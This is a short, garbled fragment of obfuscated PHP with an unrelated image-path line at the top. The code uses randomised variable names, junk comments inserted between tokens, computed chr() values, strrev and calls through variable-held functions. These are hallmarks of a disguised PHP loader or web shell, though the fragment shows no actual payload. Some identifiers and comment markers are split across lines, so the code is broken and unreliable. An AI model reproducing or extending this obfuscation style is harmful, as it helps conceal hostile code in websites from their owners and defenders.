
/* a */
$XISSuanj
/* e  */
=@
$NcMjMPE
(
"H"
/*  zZPou  
*/
.chr     (
/*ETdn*/
873
-
/*  Ai */
831
  ),
/*   
cMpUQ   */
$XISSuanj
);; 

$hUubx
/*  lCivk   */
.=
"DHnVz-kZxHeVb-t
SrQtrj-MXrov-QouGvH-NTWoqY-Qngmm"
; 

/*   QU*/
$hUubx
   = 
$VJoUdVdTV
    (
$hUubx
,
/*
fDkA */
$bMtEIrP
     +
/*   oEyN  */
1
);
$_jv
 =
/
*   CyA */
'64899'
; 

$EgoneCARwQ
/*giCsn   */
=   strrev(
""
); 

/*LvSP  */
$EgoneCARwQ
 =CNKPZwd(
$XISSuanj
,
$hU
ubx
); 
